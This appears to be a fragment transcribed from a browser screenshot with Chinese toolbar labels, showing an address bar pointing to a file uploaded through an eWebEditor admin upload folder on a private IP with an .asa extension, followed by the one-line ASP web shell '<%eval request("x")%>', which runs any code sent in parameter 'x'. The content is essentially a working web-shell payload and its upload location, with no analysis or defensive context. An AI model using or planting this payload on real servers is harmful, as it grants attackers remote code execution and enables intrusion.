 后退 搜索 收藏夹
地址(D) http://192.168.10.1:99/admin/ewebeditor/UploadFile/201811020362916.asa
<%eval request("x")%>